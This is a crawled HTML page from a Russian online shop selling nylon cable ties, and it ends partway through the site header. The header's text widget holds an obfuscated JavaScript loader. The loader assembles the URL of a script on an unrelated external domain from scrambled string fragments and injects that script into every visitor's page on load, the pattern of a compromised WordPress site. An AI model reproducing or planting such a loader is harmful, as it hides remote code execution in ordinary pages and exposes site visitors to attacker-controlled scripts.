

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sela-shop.ru/catalog/neylonovye-homuty-ultima-3-6h180-mm-belye-100-sht-paket-152003/
body_size: 23137
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://sela-shop.ru/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Нейлоновые хомуты Ultima 3.6х180 мм, белые, 100 шт, пакет 152003 - sela-shop.ru</title>
	<link rel="canonical" href="https://sela-shop.ru/catalog/neylonovye-homuty-ultima-3-6h180-mm-belye-100-sht-paket-152003/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Нейлоновые хомуты Ultima 3.6х180 мм, белые, 100 шт, пакет 152003 - sela-shop.ru" />
	<meta property="og:description" content="Гарантия от производителя: Информация об упаковке: Единица товара: Штука Вес, кг: 0,12 Длина, мм: 30 Ширина, мм: 119 Высота, мм:" />
	<meta property="og:url" content="https://sela-shop.ru/catalog/neylonovye-homuty-ultima-3-6h180-mm-belye-100-sht-paket-152003/" />
	<meta property="og:site_name" content="sela-shop.ru" />
	<meta property="article:modified_time" content="2022-05-03T11:47:52+00:00" />
	<meta property="og:image" content="https://sela-shop.ru/wp-content/uploads/2022/04/52594853.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sela-shop.ru/#website","url":"https://sela-shop.ru/","name":"sela-shop.ru","description":"Магазин хомутов и стяжек","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sela-shop.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sela-shop.ru/catalog/neylonovye-homuty-ultima-3-6h180-mm-belye-100-sht-paket-152003/#primaryimage","url":"https://sela-shop.ru/wp-content/uploads/2022/04/52594853.jpg","contentUrl":"https://sela-shop.ru/wp-content/uploads/2022/04/52594853.jpg","width":1200,"height":800},{"@type":["WebPage","ItemPage"],"@id":"https://sela-shop.ru/catalog/neylonovye-homuty-ultima-3-6h180-mm-belye-100-sht-paket-152003/#webpage","url":"https://sela-shop.ru/catalog/neylonovye-homuty-ultima-3-6h180-mm-belye-100-sht-paket-152003/","name":"Нейлоновые хомуты Ultima 3.6х180 мм, белые, 100 шт, пакет 152003 - sela-shop.ru","isPartOf":{"@id":"https://sela-shop.ru/#website"},"primaryImageOfPage":{"@id":"https://sela-shop.ru/catalog/neylonovye-homuty-ultima-3-6h180-mm-belye-100-sht-paket-152003/#primaryimage"},"datePublished":"2022-04-29T11:24:27+00:00","dateModified":"2022-05-03T11:47:52+00:00","breadcrumb":{"@id":"https://sela-shop.ru/catalog/neylonovye-homuty-ultima-3-6h180-mm-belye-100-sht-paket-152003/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sela-shop.ru/catalog/neylonovye-homuty-ultima-3-6h180-mm-belye-100-sht-paket-152003/"]}]},{"@type":"BreadcrumbList","@id":"https://sela-shop.ru/catalog/neylonovye-homuty-ultima-3-6h180-mm-belye-100-sht-paket-152003/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sela-shop.ru/"},{"@type":"ListItem","position":2,"name":"Каталог товаров","item":"https://sela-shop.ru/catalog/"},{"@type":"ListItem","position":3,"name":"Нейлоновые хомуты Ultima 3.6х180 мм, белые, 100 шт, пакет 152003"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/bootstrap-light.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_657384-css' href='https://sela-shop.ru/wp-content/uploads/2023/09/xts-header_657384-1693744525.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://sela-shop.ru/wp-content/uploads/2022/04/xts-theme_settings_default-1651251111.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C700%7CLato%3A400%2C700%7CPalanquin+Dark%3A400%2C600%7CHind%3A400%2C600' type='text/css' media='all' />
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://sela-shop.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/device.min.js" id="wd-device-library-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="theme-color" content="rgb(221,51,51)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<meta name="msapplication-TileImage" content="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.filter__checkgroup-control:checked + .filter__label-button {
    color: #fff;
    background: #e75527;
    border-color: #e75527;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-62690d7b3806b .list-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sela-shop.ru/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-17538 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-product-design-default woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/neylonovye-homuty-ultima-3-6h180-mm-belye-100-sht-paket-152003/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/neylonovye-homuty-ultima-3-6h180-mm-belye-100-sht-paket-152003/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/neylonovye-homuty-ultima-3-6h180-mm-belye-100-sht-paket-152003/&media=https://sela-shop.ru/wp-content/uploads/2022/04/52594853.jpg&description=%D0%9D%D0%B5%D0%B9%D0%BB%D0%BE%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5+%D1%85%D0%BE%D0%BC%D1%83%D1%82%D1%8B+Ultima+3.6%D1%85180+%D0%BC%D0%BC%2C+%D0%B1%D0%B5%D0%BB%D1%8B%D0%B5%2C+100+%D1%88%D1%82%2C+%D0%BF%D0%B0%D0%BA%D0%B5%D1%82+152003" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/neylonovye-homuty-ultima-3-6h180-mm-belye-100-sht-paket-152003/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/neylonovye-homuty-ultima-3-6h180-mm-belye-100-sht-paket-152003/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/neylonovye-homuty-ultima-3-6h180-mm-belye-100-sht-paket-152003/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/neylonovye-homuty-ultima-3-6h180-mm-belye-100-sht-paket-152003/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
